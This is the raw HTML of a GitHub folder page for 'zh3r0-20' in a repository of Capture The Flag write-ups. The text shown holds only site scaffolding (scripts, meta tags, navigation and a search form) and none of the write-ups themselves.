src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="9717:B9C6:A863552:ACC7F05:64121F13" data-pjax-transient="true"/><meta name="html-safe-nonce" content="b3be255dcca85ec0258740beed72776cd62a8c2cd6e8e3cf8c49650231a478a0" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5NzE3OkI5QzY6QTg2MzU1MjpBQ0M3RjA1OjY0MTIxRjEzIiwidmlzaXRvcl9pZCI6IjQ3OTEyOTMxODU4Mjg3MjQ0OTkiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="f31f06d9066756feb13b9d5bf448e41ff90c5c9004b1eda6671d7848e5d1ed94" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:268353024" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups" /><meta name="twitter:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta property="og:image:alt" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups" /><meta property="og:url" content="https://github.com/noob-atbash/CTF-writeups" /><meta property="og:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/noob-atbash/CTF-writeups git https://github.com/noob-atbash/CTF-writeups.git">
<meta name="octolytics-dimension-user_id" content="64429282" /><meta name="octolytics-dimension-user_login" content="noob-atbash" /><meta name="octolytics-dimension-repository_id" content="268353024" /><meta name="octolytics-dimension-repository_nwo" content="noob-atbash/CTF-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="268353024" /><meta name="octolytics-dimension-repository_network_root_nwo" content="noob-atbash/CTF-writeups" />
<link rel="canonical" href="https://github.com/noob-atbash/CTF-writeups/tree/master/zh3r0-20" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="268353024" data-scoped-search-url="/noob-atbash/CTF-writeups/search" data-owner-scoped-search-url="/users/noob-atbash/search" data-unscoped-search-url="/search" data-turbo="false" action="/noob-atbash/CTF-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="DdDKvCYVF6SpPInhO9FAg1RwQXI76sIsdIbTbZcivDLHzMORWmT13bPY9Dr0S/jTixHNPa7rSXS8WerIKCAVLg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 